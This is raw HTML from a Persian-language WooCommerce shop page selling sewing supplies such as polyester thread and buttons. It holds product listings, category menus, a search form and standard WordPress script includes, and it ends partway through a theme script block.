				<a class="" href="https://donyayenakh.ir/product/%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-2/" data-key="9b964b9da3" data-product-id="968" data-added-text="مشاهده علاقه مندی">افزودن به علاقه مندی</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">بستن</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://donyayenakh.ir/product/%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-2/">پلی استرخیاطی</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>40,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>


</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons woodmart-hover-icons type-product post-1039 status-publish last instock product_cat-tailoring product_cat-polyester-spindle product_cat-268 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="1039">

	
<div class="product-element-top">
	<a href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-14/" class="product-image-link">
		<img width="300" height="300" src="https://donyayenakh.ir/wp-content/uploads/2022/07/94-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://donyayenakh.ir/wp-content/uploads/2022/07/94-1-300x300.jpg 300w, https://donyayenakh.ir/wp-content/uploads/2022/07/94-1-1024x1024.jpg 1024w, https://donyayenakh.ir/wp-content/uploads/2022/07/94-1-150x150.jpg 150w, https://donyayenakh.ir/wp-content/uploads/2022/07/94-1-768x768.jpg 768w, https://donyayenakh.ir/wp-content/uploads/2022/07/94-1-1536x1536.jpg 1536w, https://donyayenakh.ir/wp-content/uploads/2022/07/94-1-2048x2048.jpg 2048w, https://donyayenakh.ir/wp-content/uploads/2022/07/94-1-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
		<div class="wrapp-buttons">
		<div class="wd-buttons woodmart-buttons">
			<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=1039" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1039" data-product_sku="" aria-label="Add &ldquo;نخ پلی استرخیاطی&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																		<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-14/" data-key="9b964b9da3" data-product-id="1039" data-added-text="مشاهده علاقه مندی">افزودن به علاقه مندی</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">بستن</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-14/">نخ پلی استرخیاطی</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>


</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons woodmart-hover-icons type-product post-1010 status-publish first instock product_cat-tailoring has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="1010">

	
<div class="product-element-top">
	<a href="https://donyayenakh.ir/product/%d9%86%d8%ae-%db%b4%db%b0-%d8%af%d9%88%d9%84%d8%a7-%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1-%d8%ae%db%8c%d8%a7%d8%b7%db%8c-%d8%af%d9%88%da%a9-%d8%ae%db%8c%d8%a7%d8%b7%db%8c-%d8%b1/" class="product-image-link">
		<img width="300" height="300" src="https://donyayenakh.ir/wp-content/uploads/2022/07/114-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://donyayenakh.ir/wp-content/uploads/2022/07/114-1-300x300.jpg 300w, https://donyayenakh.ir/wp-content/uploads/2022/07/114-1-1024x1024.jpg 1024w, https://donyayenakh.ir/wp-content/uploads/2022/07/114-1-150x150.jpg 150w, https://donyayenakh.ir/wp-content/uploads/2022/07/114-1-768x768.jpg 768w, https://donyayenakh.ir/wp-content/uploads/2022/07/114-1-1536x1536.jpg 1536w, https://donyayenakh.ir/wp-content/uploads/2022/07/114-1-2048x2048.jpg 2048w, https://donyayenakh.ir/wp-content/uploads/2022/07/114-1-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
		<div class="wrapp-buttons">
		<div class="wd-buttons woodmart-buttons">
			<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="https://donyayenakh.ir/product/%d9%86%d8%ae-%db%b4%db%b0-%d8%af%d9%88%d9%84%d8%a7-%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1-%d8%ae%db%8c%d8%a7%d8%b7%db%8c-%d8%af%d9%88%da%a9-%d8%ae%db%8c%d8%a7%d8%b7%db%8c-%d8%b1/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1010" data-product_sku="" aria-label="Read more about &ldquo;نخ پلی استر&rdquo;" rel="nofollow"><span>Read more</span></a></div>
																		<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://donyayenakh.ir/product/%d9%86%d8%ae-%db%b4%db%b0-%d8%af%d9%88%d9%84%d8%a7-%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1-%d8%ae%db%8c%d8%a7%d8%b7%db%8c-%d8%af%d9%88%da%a9-%d8%ae%db%8c%d8%a7%d8%b7%db%8c-%d8%b1/" data-key="9b964b9da3" data-product-id="1010" data-added-text="مشاهده علاقه مندی">افزودن به علاقه مندی</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">بستن</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://donyayenakh.ir/product/%d9%86%d8%ae-%db%b4%db%b0-%d8%af%d9%88%d9%84%d8%a7-%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1-%d8%ae%db%8c%d8%a7%d8%b7%db%8c-%d8%af%d9%88%da%a9-%d8%ae%db%8c%d8%a7%d8%b7%db%8c-%d8%b1/">نخ پلی استر</a></h3>


</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-868 -->
			
					
	</div>

</div>

</div><!-- #product-2737 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
											</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>تمام حقوق مطالب سایت محفوظ است</strong> <i class="fa fa-copyright"></i>  1401-1400  <a href="https://bigol.ir"><strong>طراحی سایت</strong></a></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://donyayenakh.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی نوشته ها" value="" name="s" aria-label="جستجو" title="جستجوی نوشته ها" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">منو</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">دسته بندی ها</span></a></li>
				</ul>
								<div class="create-nav-msg">منوی دسته بندی های خود را در تنظیمات پوسته -&gt; سربرگ -&gt; منو -&gt; منو موبایل (دسته ها) تعیین کنید</div>
				<ul id="menu-menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-395 item-level-0"><a href="https://donyayenakh.ir/product-category/sewing-button/" class="woodmart-nav-link"><span class="nav-link-text">دکمه لباس</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-396 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-2-%db%8c%d8%a7-4-%d8%b3%d9%88%d8%b1%d8%a7%d8%ae/" class="woodmart-nav-link">دکمه 2 یا 4 سوراخ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-397 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d9%be%d8%a7%d9%84%d8%aa%d9%88%db%8c%db%8c/" class="woodmart-nav-link">دکمه پالتویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-399 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/pressure-button/" class="woodmart-nav-link">دکمه پرسی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-401 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d8%ac%d9%81%d8%aa%db%8c-%d9%82%db%8c%d8%b7%d8%a7%d9%86%db%8c/" class="woodmart-nav-link">دکمه جفتی قیطانی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-402 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/wooden-button/" class="woodmart-nav-link">دکمه چوبی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-403 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d8%b1%d9%88%d9%be%d9%88%d8%b4%db%8c/" class="woodmart-nav-link">دکمه روپوشی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-405 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d9%81%d8%b4%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link">دکمه فشاری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-406 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%da%a9%d8%aa-%d9%88-%d8%b4%d9%84%d9%88%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link">دکمه کت و شلواری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-407 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%da%af%d9%84%d8%af%d9%88%d8%b2%db%8c/" class="woodmart-nav-link">دکمه گلدوزی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-408 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d9%85%d8%a8%d9%84%db%8c/" class="woodmart-nav-link">دکمه مبلی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d9%86%da%af%db%8c%d9%86-%d8%af%d8%a7%d8%b1/" class="woodmart-nav-link">دکمه نگین دار</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-410 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-button/%d8%af%da%a9%d9%85%d9%87-%d9%86%d9%88%d8%b2%d8%a7%d8%af%db%8c/" class="woodmart-nav-link">دکمه نوزادی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2154 item-level-0"><a href="https://donyayenakh.ir/product-category/tailoring/" class="woodmart-nav-link"><span class="nav-link-text">خیاطی</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%d8%a7%d8%a8%d8%b1/" class="woodmart-nav-link">ابر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417 item-level-1"><a href="https://donyayenakh.ir/product-category/sewing-needle/" class="woodmart-nav-link">سوزن خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418 item-level-1"><a href="https://donyayenakh.ir/product-category/hooks-eyes/" class="woodmart-nav-link">قزن قفلی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419 item-level-1"><a href="https://donyayenakh.ir/product-category/scissor/" class="woodmart-nav-link">قیچی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%da%a9%d8%a7%d8%ba%d8%b0-%d8%a8%d8%b1%d8%b4/" class="woodmart-nav-link">کاغذ برش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-421 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/rubber-band/" class="woodmart-nav-link">کش خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/adhesive-layer-fabric/" class="woodmart-nav-link">لایی چسب خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-416 item-level-1"><a href="https://donyayenakh.ir/product-category/zipper/" class="woodmart-nav-link">زیپ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-422 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%da%af%d9%88%d9%86%db%8c%d8%a7/" class="woodmart-nav-link">گونیا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%d8%a7%d9%be%d9%84/" class="woodmart-nav-link">اپل</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%d8%ae%d8%b7-%da%a9%d8%b4/" class="woodmart-nav-link">خط کش خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-425 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%be%d8%b1%d8%af%d9%87/" class="woodmart-nav-link">لوازم پرده</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a8%d8%b1%d8%b4/" class="woodmart-nav-link">لوازم برش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-426 item-level-1"><a href="https://donyayenakh.ir/product-category/tailoring/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/" class="woodmart-nav-link">لوازم چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2198 item-level-1"><a href="https://donyayenakh.ir/product-category/%d9%85%d9%86%d8%b3%d9%88%d8%ac%d8%a7%d8%aa/" class="woodmart-nav-link">منسوجات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-427 item-level-0"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/" class="woodmart-nav-link"><span class="nav-link-text">دیگر ابزار</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-428 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%da%86%d8%b3%d8%a8-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a7%da%a9%d9%84%db%8c%d9%84/" class="woodmart-nav-link">چسب و لوازم اکلیل</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%da%a9%d9%88%d8%a8%d9%84%d9%86/" class="woodmart-nav-link">کوبلن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a8%d8%a7%d9%81%d8%aa%d9%86%db%8c/" class="woodmart-nav-link">لوازم بافتنی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-432 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a8%d8%af%d9%84%db%8c%d8%ac%d8%a7%d8%aa/" class="woodmart-nav-link">لوازم بدلیجات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-433 item-level-0"><a href="https://donyayenakh.ir/product-category/%d8%ae%d8%b1%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم خرازی</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-434 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%ae%d8%b1%d8%a7%d8%b2%db%8c/%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%85%d8%ba%d8%a7%d8%b2%d9%87-%d8%ae%d8%b1%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">ملزومات مغازه خرازی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-435 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%ae%d8%b1%d8%a7%d8%b2%db%8c/%d9%85%d9%86%da%af%d9%88%d9%84%d9%87-%d9%88-%d8%b3%d8%b1-%d9%85%d9%86%da%af%d9%88%d9%84%d9%87/" class="woodmart-nav-link">منگوله و سر منگوله</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-436 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%86%d8%b1%d9%85-%d8%af%d9%88%d8%b2%db%8c/" class="woodmart-nav-link">لوازم چرم دوزی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-437 item-level-1"><a href="https://donyayenakh.ir/product-category/thread/embroidery-thread/" class="woodmart-nav-link">نخ گلدوزی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-438 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%87%d9%81%d8%aa-%d8%b3%db%8c%d9%86/" class="woodmart-nav-link">لوازم هفت سین</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-439 item-level-1"><a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%87%d9%88%db%8c%d9%87-%da%a9%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link">لوازم هویه کاری</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905 item-level-0"><a href="https://donyayenakh.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 item-level-0"><a href="https://donyayenakh.ir/blog/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" class="woodmart-nav-link">
				<span class="nav-link-text">لیست علاقه مندی ها</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://donyayenakh.ir/my-account/">ورود / عضویت</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="widget-heading">
					<span class="title widget-title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://donyayenakh.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی نوشته ها" value="" name="s" aria-label="جستجو" title="جستجوی نوشته ها" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>
									<div class="search-info-text"><span>برای دیدن نوشته هایی که می خواهید، شروع به تایپ کنید.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
											</div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://donyayenakh.ir/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.1.2" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.1.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_250e0ae2785e20e9f67007c527b688f9","fragment_name":"wc_fragments_250e0ae2785e20e9f67007c527b688f9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://donyayenakh.ir/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
